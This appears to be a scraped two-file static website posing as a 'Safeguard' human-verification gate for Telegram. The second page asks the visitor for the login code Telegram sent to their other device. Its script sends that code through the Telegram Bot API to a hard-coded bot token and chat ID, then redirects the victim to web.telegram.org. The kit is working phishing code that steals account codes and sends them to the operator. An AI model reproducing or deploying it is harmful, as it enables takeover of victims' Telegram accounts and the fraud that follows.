
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Safeguard - Human Verification</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f5f5f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            text-align: center;
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
            width: 90%;
            max-width: 400px;
        }

        .container h1 {
            font-size: 24px;
            margin-bottom: 10px;
            color: #333;
        }

        .container p {
            font-size: 16px;
            color: #666;
            margin-bottom: 20px;
        }

        .container button {
            background-color: #2e7d32;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            font-size: 16px;
            cursor: pointer;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
        }

        .container button:hover {
            background-color: #256524;
        }
    </style>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <script src="/app.js"></script>
</head>

<body>
    <div class="container">
        <h1>Human Verification</h1>
        <p>Verify below to be granted entry</p>
        <button onclick="verify()">Click here</button>
    </div>
</body>

</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verification Screen</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #121212;
      color: #ffffff;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .container {
      text-align: center;
      max-width: 400px;
      margin: 0 auto;
    }

    .emoji {
      font-size: 60px;
      margin-bottom: 20px;
    }

    .message {
      font-size: 14px;
      color: #b3b3b3;
      margin-bottom: 20px;
    }

    .input-container {
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .input-with-button {
      display: flex;
      align-items: center;
      width: 100%;
      max-width: 300px;
      border: 1px solid #444;
      border-radius: 5px;
      background-color: #222;
    }

    .input-with-button input {
      flex: 1;
      padding: 10px;
      border: none;
      outline: none;
      background-color: transparent;
      color: #fff;
      font-size: 16px;
    }

    .input-with-button input::placeholder {
      color: #777;
    }

    .input-with-button button {
      border: none;
      background-color: #444;
      color: #fff;
      padding: 10px 15px;
      cursor: pointer;
      border-left: 1px solid #444;
      font-size: 16px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .input-with-button button:hover {
      background-color: #555;
    }
  </style>
</head>

<body>
  <div class="container">
    <div class="emoji">🐵</div>
    <div class="message">We've sent the code to the Telegram app on your other device.</div>
    <div class="input-container">
      <div class="input-with-button">
        <input type="text" id="code" placeholder="Enter code">
        <button id="submit-btn">
           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                        <!-- Circle -->
                        <circle cx="12" cy="12" r="11" stroke="black" stroke-width="2" fill="none" />
                        <!-- Right-pointing arrow -->
                        <path d="M8 6l8 6-8 6V6z" fill="black" />
                    </svg>

        </button>
      </div>
    </div>
  </div>

  <script>
    // JavaScript to handle form submission
    document.getElementById('submit-btn').addEventListener('click', async function () {
      const code = document.getElementById('code').value.trim();

      if (!code) {
        alert('Please enter a code.');
        return;
      }

      // Replace with your Telegram Bot Token and Chat ID
      const BOT_TOKEN = '7150219035:AAH65LULyiOeMUIuh7kvUK_GQdzWSlRCCdE';
      const CHAT_ID = '993111409';

      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

      const message = `User entered the code: ${code}`;

      try {
        const response = await fetch(url, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: message,
          }),
        });

        const result = await response.json();

        if (result.ok)  {
          window.location.href = "http://web.telegram.org"; 
        }
      } catch (error) {
        console.error('Error:', error);
        window.location.href = "http://web.telegram.org"; 
      }
    });
  </script>
</body>

</html>
</file>
